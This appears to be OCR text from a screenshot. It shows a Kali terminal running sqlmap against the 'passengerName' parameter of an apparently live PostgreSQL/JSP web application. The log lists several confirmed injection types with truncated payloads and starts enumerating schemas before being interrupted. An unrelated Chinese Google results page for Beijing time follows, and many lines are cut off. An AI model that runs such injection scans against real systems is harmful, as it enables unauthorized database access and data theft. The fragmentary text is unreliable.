 root@kali:~# sqlmap -r /root/Desktop/2 -p passengerName --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
liability and are not responsible for any misuse or damage caused by
[*] starting at 18:04:28
[18:04:28] [INFO] parsing HTTP request from '/root/Desktop/2'
custom injection marking character ('*') found in option '--headers/--
[18:04:30] [INFO] resuming back-end DBMS 'postgresql'
[18:04:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTT
---
Place: POST
Parameter: passengerName
Type: boolean-based blind
Title: PostgreSQL stacked conditional-error blind queries
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=
pe=refund&adjustType=notInclude
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=
81=4181) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(121)||CHR(122)||CHR(
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: page=1&formReq=true&id=1234&startDate=2014-12-12&endDate=
nclude
---
[18:04:40] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[18:04:40] [WARNING] schema names are going to be used on PostgreSQL f
[18:04:40] [INFO] fetching database (schema) names
[18:04:41] [INFO] the SQL query used returns 612 entries
[18:04:57] [INFO] retrieved: pg_catalog
^C
root@kali: ~
时间 - Google 搜索
https://www.google.com.hk/?gws_rd=cr,ssl#newwindow=1&sa
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 277,000,000 条结果 （用时 0.15 秒）
相关搜索： 时间查询 现在时间 世界时间 标准时间 时间校准
晚上6:05 星期五 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 25 : 13. 标准北京时间的实时查询，与国家授
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机等
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记事
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间
时间是一种尺度，借着时间，事件发生之先后可以按过去-现在-未来之序列得以
间点），也可以衡量事件持续的期间以及事件之间之间隔长短（时间段）。时
时间，关于时间的作文文章_散文吧
www.sanwen8.cn/z/shijian/